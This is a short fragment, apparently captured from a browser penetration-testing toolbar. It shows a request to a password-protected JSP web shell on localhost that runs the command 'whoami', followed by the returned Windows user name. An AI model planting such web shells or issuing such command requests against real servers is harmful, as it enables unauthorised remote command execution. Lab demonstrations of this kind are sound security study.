 Load URL
http://127.0.0.1:8080/222.jsp?cmd=whoami&pwd=023
Split URL
Execute
Enable Post data Enable Referrer
desktop-ia7g8hi\sqyy\n